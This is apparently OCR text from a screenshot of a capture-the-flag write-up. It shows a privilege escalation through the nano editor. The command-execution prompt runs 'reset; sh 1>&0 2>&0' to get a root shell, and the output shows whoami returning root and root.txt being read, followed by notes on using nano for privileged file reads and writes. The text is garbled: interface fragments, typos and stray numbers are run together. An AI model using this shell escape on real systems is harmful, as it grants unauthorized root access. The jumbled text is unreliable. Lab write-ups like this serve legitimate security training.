 reset; sh 1>&0 2>&0
(b) The SPELL environment variable can be used in place of the -s option if the command line
cannot be changed.
nano -s /bin/sh
/bin/sh
Command to execute: reset; sh 1>&0 2>&0# whoami
rootet Help
^X Read File
# Cancel
M-F New Buffer
# whomai
sh: 3: whomai: not found
# whoami
root
# pwd
/home/joanna
# cd /root
# pwd
/root
# ls
root.txt
# cat root.txt
#
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
nano file_to_write
DATA
^O
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
.10.14
3:33